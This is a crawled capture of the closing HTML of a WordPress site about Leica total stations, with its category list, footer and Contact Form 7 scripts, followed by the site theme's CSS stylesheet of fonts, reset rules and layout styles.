	<li class="cat-item cat-item-2528"><a href="https://leicatotalstation.org/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://leicatotalstation.org/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://leicatotalstation.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://leicatotalstation.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://leicatotalstation.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://leicatotalstation.org/category/umstieg/" >umstieg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://leicatotalstation.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leicatotalstation.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://leicatotalstation.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://leicatotalstation.org/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://leicatotalstation.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://leicatotalstation.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://leicatotalstation.org/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://leicatotalstation.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://leicatotalstation.org/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://leicatotalstation.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://leicatotalstation.org/category/visa/" >visa</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://leicatotalstation.org/category/waarom/" >waarom</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://leicatotalstation.org/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://leicatotalstation.org/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://leicatotalstation.org/category/wassermann/" >wassermann</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://leicatotalstation.org/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://leicatotalstation.org/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://leicatotalstation.org/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://leicatotalstation.org/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://leicatotalstation.org/category/wildleica/" >wildleica</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://leicatotalstation.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://leicatotalstation.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://leicatotalstation.org/category/workstation/" >workstation</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://leicatotalstation.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://leicatotalstation.org/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://leicatotalstation.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://leicatotalstation.org/category/ytshorts/" >ytshorts</a>
</li>
		</ul>
</div></div>                           
                            
                            
                            
                            
                            </div> 
               
                        </div>	
 	
                        <!-- Sidebar Section ends here -->






                    </div>	
                    <!-- Inner Content Section ends here -->
                    
           			



                </div>	
                <!-- Content Section ends here -->	
                
                <!-- Footer Section starts here -->
                <div id="footer_section">
                    
                    
                                            <div id="bottomfooterwidgetcontainer">
                                                <div class="bottomfooterwidgety">

                                                        <div class="footerp">&copy; All rights reserved.</div>
                                                                                                                <div class="footercredit">
															Powered by <a href="https://www.wordpress.org/">WordPress</a>
                                                        </div>                                                        
														                                                </div>
                                            </div>	                
                    
                    
                    
                    
           
                 </div>	
                 <!-- Footer Section ends here -->	
                                                              
			</div>	
			<!-- Wrapper two ends here -->	
            
		</div>	
		<!-- Wrapper three ends here -->           
	</div>	
	<!-- Wrapper four ends here -->	            				
	</div>	
	<!-- Wrapper one ends here -->	



<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/leicatotalstation.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///leicatotalstation.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://leicatotalstation.org/wp-content/themes/default/lite.css?ver=4.1.1
body_size: 9932
content:
/* Fonts */

@font-face {
    font-family: 'PTSansRegular';
    src: url('skins/fonts/PTS55F-webfont.eot');
    src: url('skins/fonts/PTS55F-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/PTS55F-webfont.woff') format('woff'),
         url('skins/fonts/PTS55F-webfont.ttf') format('truetype'),
         url('skins/fonts/PTS55F-webfont.svg#PTSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'PTSansItalic';
    src: url('skins/fonts/PTS56F-webfont.eot');
    src: url('skins/fonts/PTS56F-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/PTS56F-webfont.woff') format('woff'),
         url('skins/fonts/PTS56F-webfont.ttf') format('truetype'),
         url('skins/fonts/PTS56F-webfont.svg#PTSansItalic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LRegular';
    src: url('skins/fonts/TitilliumText22L003-webfont.eot');
    src: url('skins/fonts/TitilliumText22L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/TitilliumText22L003-webfont.woff') format('woff'),
         url('skins/fonts/TitilliumText22L003-webfont.ttf') format('truetype'),
         url('skins/fonts/TitilliumText22L003-webfont.svg#TitilliumText22LRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ChunkFiveRegular';
    src: url('skins/fonts/Chunkfive-webfont.eot');
    src: url('skins/fonts/Chunkfive-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/Chunkfive-webfont.woff') format('woff'),
         url('skins/fonts/Chunkfive-webfont.ttf') format('truetype'),
         url('skins/fonts/Chunkfive-webfont.svg#ChunkFiveRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'MakoRegular';
    src: url('skins/fonts/Mako-Regular-webfont.eot');
    src: url('skins/fonts/Mako-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/Mako-Regular-webfont.woff') format('woff'),
         url('skins/fonts/Mako-Regular-webfont.ttf') format('truetype'),
         url('skins/fonts/Mako-Regular-webfont.svg#MakoRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'AurulentSansRegular';
    src: url('skins/fonts/AurulentSans-Regular-webfont.eot');
    src: url('skins/fonts/AurulentSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/AurulentSans-Regular-webfont.woff') format('woff'),
         url('skins/fonts/AurulentSans-Regular-webfont.ttf') format('truetype'),
         url('skins/fonts/AurulentSans-Regular-webfont.svg#AurulentSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'NobileRegular';
    src: url('skins/fonts/nobile-webfont.eot');
    src: url('skins/fonts/nobile-webfont.eot?#iefix') format('embedded-opentype'),
         url('skins/fonts/nobile-webfont.woff') format('woff'),
         url('skins/fonts/nobile-webfont.ttf') format('truetype'),
         url('skins/fonts/nobile-webfont.svg#NobileRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*-------------------------------------------------------------------------------------------*/
/* RESET */
/*-------------------------------------------------------------------------------------------*/
/* https://meyerweb.com/eric/tools/css/reset/ | v1.0 | 20080212 */

body, html  { height: 100%; }
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	word-wrap:break-word;
}
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
:focus { outline: 0; }/* remember to define focus styles! */
del { text-decoration: line-through; }
table { border-collapse: collapse; border-spacing: 0; }/* tables still need 'cellspacing="0"' in the markup */

/*-------------------------------------------------------------------------------------------*/
/* GENERAL STYLES */
/*-------------------------------------------------------------------------------------------*/

/* Floating & Alignment */
.fl{float: left;}
.fr{float: right;}
.ac{text-align: center;}
.ar{text-align: right;}

/* Clear Floats */
.col-full:after{content: "."; display: block;height: 0;clear: both; visibility: hidden;}

.fix{clear: both;height: 1px;margin: -1px 0 0;overflow: hidden;}

html body * span.clear,
html body * div.clear,
html body * li.clear,
html body * dd.clear
{
	background: none;
	border: 0;
	clear: both;
	display: block;
	float: none;
	font-size: 0;
	list-style: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}/* https://sonspring.com/journal/clearing-floats */

body{ line-height:26px; font:16px/26px 'NobileRegular', Verdana, Geneva, sans-serif; word-wrap:break-word; }

a,a:visited,a:focus{ text-decoration:none; }
a:hover{ text-decoration:underline; }

/* Defaults */
h1, h2, h3, h4, h5, h6{ font-family:'AurulentSansRegular', Georgia, "Times New Roman", Times, serif; font-weight:normal; }
h1{font-size:30px;line-height:30px;} h2{font-size:24px;line-height:24px;} h3{font-size:20px;line-height:20px;} h4{font-size:18px;line-height:18px;} h5{font-size:14px;line-height:14px;} h6{font-size:12px;line-height:12px;}

input, select, textarea{font-size:12px;}
input[type=text], input[type=password], select, textarea{padding:5px;}
textarea{overflow:auto;}

/* Hyperlinks */

h1 a:link, h1 a:visited, h2 a:link, h2 a:visited, h3 a:link, h3 a:visited,
h4 a:link, h4 a:visited, h5 a:link, h5 a:visited, h6 a:link, h6 a:visited{ text-decoration:none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:underline;}

.sticky{}
.gallery-caption{}
.bypostauthor{}

/* General settings */
#wrapper_one{ margin:0 auto; width:100%; overflow: auto; padding:0;}
#wrapper_two{ margin:0 auto; width:100%; overflow: auto; padding:0;}

#wrapper_four{ margin:0 auto; width:100%; overflow: auto; padding:0;}


#top_menu {
	width:960px;
	height:75px;
	margin:0 40px 0 0;
}
#top_menu_left {
	float:right;
	height:60px;
	width:10px;
}
#top_menu_middle {
	float:right;
	overflow:auto;
}
#top_menu_right {
	float:right;
	width:9px;
}
#rss {
	float:right;
	overflow:auto;
}
#rss p{
	margin:5px 0 0 5px;
	padding:7px 0 0 0;	
}





.logo_title {
	font:48px/48px 'ChunkFiveRegular', Georgia, "Times New Roman", Times, serif;
	margin:10px 0;
}
.logo_title a{
	margin:0;
}
.logo_title a:hover{
	text-decoration:none;
}
.logo_desc {
	font:16px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
}
.logo_desc a:hover{
	text-decoration:none;
}

#header_ad p{
	margin:0;
	height:70px;
}
#header_ad p a{
	overflow:auto;
}
#header_ad p a img{
	border:0;
}


/*menu*/
#menu_section {
	width:94%;
	margin:3% 3% 0 3%;

}

#menu{
	float:left;
	width:100%;
	font:16px 'TitilliumText22LRegular', Verdana, Geneva, sans-serif;
	position:relative;
	z-index:999;
	padding:20px 0 25px 0;
	margin:0 0 3% 0;
}

#menu select {
	width:80%;
	margin:10px auto;
}

#inner_content_section {
	width:90%;
	overflow:hidden;		
	margin:0 5% 0 5%;
}
#featured_section {
	width:100%;
	height:350px;
}

#sidebar_search_social {
	width:100%;
	padding:10px 0 20px 0;
	overflow:auto;
	margin:0 0 15px 0;
}

#social_section {
	width:85.294117647058823529%;
	overflow:hidden;
	margin:0 auto;
}
#social_section ul {
	width:100%;
	margin:0;
	padding:0;
}
#social_section ul li{
	float:left;
	margin:5px 0 0 0;
	padding:0;
}

.header_social_icons ul {
	width:100%;
	margin:0;
	padding:0;
}
.header_social_icons ul li{
	float:right;
	margin:5px 5px 0 0;
	padding:0;
}

.seach_section {
	width:100%;
	overflow:auto;
}




.widget .seach_section {
	width:100%;
	overflow:auto;
	margin:10px 0;
}


#sidebar_facebook {
	width:94.117647058823529412%;
	margin:0 2.9411764705882352941%;
	overflow:auto;
	
}
#sidebar_facebook p {
	margin:5% 50px 5% 0;
	text-align:right;
}
#sidebar_facebook p a{
	font:18px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-decoration:none;
}
#sidebar_twitter {
	width:94.117647058823529412%;
	margin:0 2.9411764705882352941%;
	overflow:auto;
}
#sidebar_twitter_updates {
	width:100%;	
}
#sidebar_twitter p {
	margin:5% 50px 5% 0;
	text-align:right;
}
#sidebar_twitter p a{
	font:18px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-decoration:none;
}
#twitter_update_list_1985 {
	width:82.352941176470588235%;
	padding:8.8235294117647058824%;
}
#twitter_update_list_1985 p{
	width:100%;
	overflow:hidden;
	margin:0;
	padding:0;
	font:16px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	line-height:15px;
}
#twitter_update_list_1985 p.twittime{
	width:100%;
	overflow:hidden;
	margin:0 0 3.5714285714285714286% 0;
	padding:0;		
}
#twitter_update_list_1985 p a{
	font:16px/18px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
}
#twitter_update_list_1985 p a.twittertime {
	float:left;
	text-decoration:none;
}
#twitter_update_list_1985 p a.twittertime span{
	text-decoration:none;	
}
#facebook_updates {
	width:292px;
	padding:10px 0;
	margin:0 auto;
}
#sidebar {
	width:100%;
	overflow:auto;
	margin:0;
	padding:15px 0 10px 0;	
}

/* pro */
.post-ratings img{
	margin:2px 2px 2px 0;
}
.actual_post {
	width:100%;
	margin:0;
}
.ta_meta_container {
	width:100%;
	padding:5px 0 15px 0;
}

.actual_post_title {
	width:94.594594594594594595%;
	padding:10px 0;	
	margin:0 0 0 2.7027027027027027027%;		
}
.actual_post_title_page {
	width:94.594594594594594595%;
	padding:10px 0;	
	margin:0 0 0 2.7027027027027027027%;
}
.actual_post_title_page h2{
	line-height:36px;
	margin:0 0 5px 0;
	font-size:36px;

}
.actual_post_title h2{
	line-height:36px;
	margin:0 0 5px 0;
	font-size:36px;

}
.actual_post_author {
	width:94.594594594594594595%;
	overflow:auto;
	margin:0 0 0 2.7027027027027027027%;	
}
.actual_post_ratings {
	width:94.594594594594594595%;	
	overflow:auto;
	padding:2px 0;
	margin:0 0 0 2.7027027027027027027%;
}
.actual_post_author .actual_post_posted{
	float:left;
	width:80%;
	overflow:hidden;
	margin: 5px 0.952380952380952381% 5px 0.019047601904760190476%;
}
.actual_post_author .actual_post_posted span{
	margin:0 1.1904761904761904762%;
}
.actual_post_comments {
	float:left;
	margin: 4px 0 0 3.8095238095238095238%;
	font-style:italic;	
}
.metadata{
	width:94.594594594594594595%;
	font-size:11px;
	padding:6px 0 10px;
	margin:6px 0 -5px 2.7027027027027027027%;
}
.metadata .bot{
	height:4px;
	margin:6px 0 0;
}
.metadata p{
	line-height:normal;
	overflow:hidden;
	width:100%;
}
.metadata a{
}
.metadata .label{
	float:left;
	width:14.285714285714285714%;
	text-align:right;
	font-weight:bold;
	padding:0 1.5238095238095238095% 0 0;
}
.metadata .text{
	float:left;
	line-height:normal;
	width:78.095238095238095238%;
}
.bookmark_button_container {
	width:94.594594594594594595%;
	font-size:11px;
	padding:6px 0 10px;
	margin:6px 2.7027027027027027027% -5px 2.7027027027027027027%;
	min-height:75px;
}

.postmetadata{
	font-size:12px;
	margin:16px 0 0 0;
}
.post_entry {
	width:94.594594594594594595%;
	overflow:auto;
	padding:20px 2.7027027027027027027%;
}
.post_ad {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad img{
	margin:5px auto;
}
.post_ad_single {
	width:100%;
	overflow:auto;
	padding:10px 0;
}
.post_ad_single img{
	margin:5px 0 5px 1.9047619047619047619%;
}
.post_ad_single_300 {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:left;
}
.post_ad_single_468 {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad_single_300 img{
	margin:5px 0 5px 1.9047619047619047619%;
}
.post_author_bio {
	width:100%;
	padding:15px 0;	
	overflow:auto;	
	margin:5px 0;	
}
.post_author_bio_bio {
	float:left;
	width:92.792792792792792793%;
	margin:0 3.6036036036036036036%;
}
.post_author_bio_bio_pic {
	float:left;
	width:88px;
	height:88px;	
	margin:5px 2% 0 0;
}
.post_author_bio_bio_pic img{
	width:88px;
	height:88px;	
}
.post_author_bio_bio_desc {
}
.post_author_bio_bio_desc p{
	margin:0 0 5px 2%;
}
.post_author_pic {
	font:24px 'PTSansItalic';
}
.post_author_bio_social {
	float:left;
	width:96.396396396396396396%;
	margin:10px 0 10px 0.9009009009009009009%;
}
.authors_website {
	float:left;
	width:167px;
	height:30px;
	margin:0 0 10px 10px;
}
.authors_website p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 15px
}
.authors_twitter {
	float:left;	
	width:167px;
	height:30px;
	margin:0 0 10px 10px;	
}
.authors_twitter p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 45px;	
}
.authors_facebook {
	float:left;	
	width:167px;
	height:30px;
	margin:0 0 10px 10px;		
}
.authors_facebook p{
	font:14px 'PTSansItalic';
	margin:5px 0 0 40px;
}
.single_newsletter {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
	margin:5px 0;
}
.single_newsletter_heading {
	width:96.396396396396396396%;
	min-height:48px;
	padding:5px 0;	
}
.single_newsletter_heading p{
	font: 30px 'TitilliumText22LRegular';
	margin:5px 55px 0 0;
	text-align:right;
}
.single_social_share {
	width:100%;
	padding:15px 0;	
	overflow:auto;	
	margin:5px 0;	
}
.single_social_share_buttons {
	width:78.378378378378378378%;
	margin:0 auto;
	overflow:auto;
}
.single_social_share_buttons p{
	float:left;
	width:57px;
	margin:0 2px;
	
}
.single_social_share_heading {
	width:92.792792792792792793%;
	margin:0 auto;	
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;		
}
.single_social_share_heading p{
	font: 36px/36px 'TitilliumText22LRegular';
	text-align:center;
	padding:5px 0 10px 0;
}
.single_np {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
    background: url(skins/images/ten.png);}

.single_np_prev p{
	text-align:left;
	margin:0 0 10px 50px;
}

.single_np_next p{
	text-align:right;
	margin:0 50px 10px 0;	
}
.single_np_prev_np {
	font:18px 'PTSansRegular';
	text-align:left;
	margin:0 0 0 50px !important;
}
.single_np_next_np {
	font:18px 'PTSansRegular';
	text-align:right;
	margin:0 50px 0 0 !important;
}
.single_related {
	width:100%;
	padding:5px 0;	
	overflow:auto;	
}
.single_related_title {
	width:100%;
	padding:5px 0;	
}
.single_related_title p{
	margin:0 0 0 4.5045045045045045045%;
	font: 36px 'TitilliumText22LRegular';
}
.single_related_posts {
	width:100%;
	padding:5% 0;		
}

.related_posts_single {
	overflow:auto;
}
.related_posts_single ol{
	width:90%;
	margin:0 auto;
	overflow:auto;
}
.related_posts_single ol li{
	float:left;
	width:100%;
	margin:5% 0;
}

.related_post_image img{
	max-width:100%;
	height:auto;
}
	
.related_post_title {
	padding:0 0 4px 0;
}
.related_post_title a{
	margin:0 0 7px 0;
	font:18px/18px 'PTSansRegular';
}
.no_comm_single {
	width:100%;
	padding:20px 0;
	text-align:center;		
}
.no_comm_single p{
	font:18px 'PTSansRegular';
}


/* Full width page starts */
#main_content_section_full {
	float:left;
	width:100%;
	margin:3% 0;
}

#main_content_section_search {
	float:left;
	width:94%;
	padding:3%;
	margin:0 0 3% 0;		
}

#main_content_section_search_title {
	float:left;
	width:94%;
	padding:3%;	
	margin:0 0 20px 0;
}
.fouroh {
	overflow:auto;
	margin:10% 5%;
	width:90%;
	text-align:center;
}
.fouroh h2 {
	font:36px/36px 'ChunkFiveRegular';
	margin:15px auto;
}
.fouroh p {
	font:18px/18px 'AurulentSansRegular';
	margin:15px auto;
}
.fourohsearch {
	width:90%;
	margin:0 auto;
}
.ta_meta_container_full {
	width:100%;
	padding:5px 0 15px 0;
}

.actual_post_title_page_full {
	width:95.604395604395604396%;
	margin:0 0 0 2.1978021978021978022%;
}

.actual_post_title_page_full h2{
	line-height:36px;
	margin:10px 0 10px 0;
	font-size:36px;
}

.post_entry_full {
	width:95.604395604395604396%;
	margin:0 0 0 2.1978021978021978022%;
	overflow:auto;
	padding:20px 0;
}
.post_ad_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:center;
}
.post_ad_full img{
	margin:5px auto;
}
.post_ad_single_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
}
.post_ad_single_full img{
	margin:5px 0 5px 10px;
}
.post_ad_single_300_full {
	width:100%;
	overflow:auto;
	padding:10px 0;
	text-align:left;
}
.post_ad_single_300_full img{
	margin:5px 0 5px 10px;
}
/* Full width page ends */


/* entry */
.entry{
	width:100%;
	clear: both;
}
.entry a{
	text-decoration:underline;
}
.entry a:hover{
	text-decoration:none;
}
.entry p{
	margin:0 0 22px 0;
}
.entry h1{}  .entry h2{}  .entry h3{}  .entry h4{}  .entry h5{}  .entry h6{}
.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{line-height:1.5em; margin: 0 0 15px 0; }

.entry ul{ margin: 0 0 20px 0; padding: 0 0 0 6%; }
.entry ul ul{ margin: 0; }
.entry ul li{	list-style-type: disc;  line-height: 1.5em;}
.entry ul ul li{ list-style-type: circle; }

.entry ol{ margin: 0 0 20px 0; padding: 0 0 0 6%; }
.entry ol ol{ margin: 0; }
.entry  ol li{ list-style-type: decimal;  line-height: 1.5em;}
.entry  ol li ol li{ list-style-type: lower-alpha; }

.entry .list_bookmarks{
	padding: 0;
}
.entry .list_bookmarks li.linkcat{
	list-style: none;
}
.entry .list_bookmarks li.linkcat li{
	list-style:disc;
}

.entry .more-link{
	height:25px;
	float:left;
	padding:0 12px 0 0;
	font-weight:bold;
	font-size:13px;
	text-decoration:none;
}
.entry .more-link span{
	text-decoration: none;
	padding-bottom: 2px; 
}

img.wp-smiley{ padding: 0; border: none; }

.entry .wp-caption{ padding: 5px; text-align:center; max-width: 96%;}
.entry .wp-caption img{ margin:0; padding:4px 0; background:none; border:0; max-width: 96%; height:auto; }
.entry .wp-caption-text{ margin:0; padding:0; font-size:11px; text-align:center; }
.wp-caption{ padding: 5px; text-align:center; max-width: 96%;}
.wp-caption img{ margin:0; padding:4px 0; background:none; border:0; max-width: 96%; height:auto; }
.wp-caption-text{ margin:0; padding:0; font-size:11px; text-align:center; }

.entry table{
	width: 100%;
	border-collapse: collapse;
	margin: 0 0 15px 0;
}
.entry table td, .entry table th{
	padding: 5px;
}

/* Begin Images */
p img{
	padding: 0;
	max-width: 100%;
	height:auto;
}
img.centered{
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignright, img.alignright, a img.alignright {
	float:right;
	margin:10px 0px 10px 16px;
}
.alignleft, img.alignleft, a img.alignleft {
	float:left;
	margin:10px 16px 10px 0;
}
.aligncenter, img.aligncenter, a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 15px;
}

/* Various Tags & Classes */
.entry acronym, .entry abbr, .entry span.caps{
	cursor: help;
}
.entry blockquote{
	margin: 15px 0 28px 1%;
	padding:0 0 0 7px;
}
.entry blockquote blockquote{
	margin: 10px 0 18px 1%;
	padding:0 0 0 7px;
}
.entry blockquote cite{
	margin: 5px 0 0;
	display: block;
}
.center{
	text-align: center;
}
.hidden{
	display: none;
}
.nopost, .nocomments{
	text-align:center;
	padding: 20px 0 20px 0;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote cite {
	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
.last{
	margin-right:0 !important;
	clear:right;
}
.clear{
	clear: both;
	line-height: 0;
}
/* Respond */
#respond{
	margin:25px 0 50px 7.2072072072072072072%;
	overflow:hidden;
	width:90.09009009009009009%;
}
.commentlist #respond{
	margin:0 0 20px 0;
}
#respond h3{
	font-size:30px;
	width:100%;
	padding:0 0 20px;
	line-height:normal;
}
#reply-title small{
	display: block;
	padding: 5px 0 0 0;
	font-size: 14px;
	font-weight: normal;
}
#commentform p{
	width:100%;
	overflow:hidden;
	padding: 0 0 10px;
	margin: 0;
}
#commentform p a, #commentform p a{
	text-decoration:underline;
}
#commentform p a:hover{
	text-decoration:none;
}
#commentform p input{
	float:left;
}
#commentform p label{
	float:left;
	padding:10px 0 0 5px;
	margin:0 -20px 0 0;
}
#commentform .comment-form-comment label{
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
	display: none;
}
#commentform input[type=text]{
	width: 45%;
	margin: 5px 5px 1px 0;
	background:url(skins/images/ten.png);
	border:5px solid #000;
	padding:5px;
}
#commentform{
	margin: 5px 0 0 0;
}
#commentform textarea{
	width: 80%;
	height:100px;
	overflow:auto;
	margin:5px 0 0 0;
	background:url(skins/images/ten.png);
	border:5px solid #000;
	padding:5px;	
}
#commentform #submit{
	border:0;
	font:13px Georgia, "Times New Roman", Times, serif;
	padding:10px 25px;
	cursor:pointer;
}
/* Comments*/
#comments{
	font-size:25px;
	width:90.09009009009009009%;
	font-style:italic;
	padding:0 0 20px;
	line-height:normal;
	margin:15px 0 0 7.2072072072072072072%;
}
.commentlist{
	width:90.09009009009009009%;
	margin:10% 0 10% 7.2072072072072072072%;
}
.commentlist li.comment{
	margin: 10% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li.trackback{
	margin: 3% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li.pingback{
	margin: 3% 0 3%;
	padding: 3% 3% 3% 5%;
	list-style: none;
	clear: both;
}
.commentlist li li{

}
.commentlist li li li{

}
.commentlist li li li li{

}
.commentlist .alt{
	margin: 10px 0 0 0;
}
.commentlist li ul{
	margin:0 -5px 0 5%;
}
.commentlist p{
	margin: -1% 1% 2% 0;
	font-size:12px;
	line-height:18px;
}
.commentlist .children{ padding: 0; }

.commentlist li.comment .entry{
	width: auto;
	clear: none;
	overflow: visible;
	padding: 1% 0 0 0;
}

.commentlist li.comment .entry li{
	padding: 0;
	margin: 0;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ul{
	padding: 0;
	margin: 0 0 3% 6%;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ul ul{
	margin: 0 0 1% 6%;
}
.commentlist li.comment .entry ol ul{
	margin: 0 0 1% 6%;
}
.commentlist li.comment .entry ol{
	padding: 0;
	margin: 0 0 3% 7%;
	background: none;
	border: 0;
}
.commentlist li.comment .entry ol ol{
	margin: 0 0 3% 7%;
}
.commentlist li.comment .entry ul ol{
	margin: 0 0 1% 7%;
}

.nocomments{
	text-align: center;
}
.commentmetadata{
	margin: 0 0 3% 0;
	display: block;
}
.commentmetadata a{
	font-weight:bold;
}
.commentlist .reply{
	overflow:hidden;
	margin:2% -1% 0;
}
.commentlist .reply a{
	padding:1% 5%;
	float:right;
}
.commentlist .reply a:hover{
	text-decoration:none;
}
.comment-author{
	padding: 0 0 0.4% 0;
}
.comment-author img{
	float:left;
	margin:0 2% 2% 0;
}
.commentlist .fn{
	font:20px 'PTSansItalic', Georgia, "Times New Roman", Times, serif;
	margin:0;
	text-transform:capitalize;
}
.commentlist .trackback .fn, .commentlist .pingback .fn{
	margin:0;
}
.commentlist .says{
	position:relative;
	font:13px Georgia, "Times New Roman", Times, serif;
}
.commentlist .avatar{
	position: relative;
	top: -15%;
	left: -2%;
}
.pagination2{
	margin: 0 0 0 8%;
}
.pagination2 span {
	font-weight:bold;
}
.pagination2 a {
	font-weight:bold;	
}
/* pagination */
.pagination{
	float:left;
	overflow:hidden;
	margin:30px 0;
	width:90%;
	padding:10px 5%;
	text-align:right;
}
.pagination span, .pagination a{
	border:0px !important;
	display:inline-block;
	height:27px;
	margin:0 1px 0 0;
	line-height:27px;
	padding:0 2px;
}
.pagination .pages{
	padding:0 8px;
	margin:0 5px 0 0;
}
.pagination a:hover, .pagination .current{
	text-decoration:none;
}
.pagination .al{
	float: left;
	padding: 0 0 0 10px;
}
.pagination .ar{
	float: right;
	padding: 0 3px 0 0;
}
.pagination .al a, .pagination .ar a{
	padding:0 5px;
}

/* Sidebar */

